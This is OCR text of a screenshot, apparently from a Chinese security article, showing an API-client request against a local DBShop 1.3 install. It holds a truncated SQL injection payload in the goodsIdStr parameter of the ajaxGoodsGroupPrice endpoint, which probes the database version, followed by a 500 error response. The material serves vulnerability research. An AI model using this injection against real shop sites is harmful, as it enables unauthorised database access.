 POST http://127.0.0.1/safe/DBShop_1 GET Untitled Request + ••• No Environment
POST http://127.0.0.1/safe/DBShop_1.3_Release_20190215/DBShop/list/ajaxGoodsGroupPrice Send
KEY VALUE DESCRIPTION
goodsIdStr 1)and (select case when (substring((select version()) fro...
Key Value Description
Body Cookies (1) Headers (9) Test Results Status: 500 Internal Server Error Time: 1584 ms Size
Pretty Raw Preview HTML
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
5 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
6 <title>哎呀…出现了一个小问题</title>
7 <link rel="stylesheet" type="text/css" />
8 <style>
9 *{margin:0;padding:0}
10 body{font-family:"微软雅黑";background:#DAD9D7}
11 img{border:none}
信安之路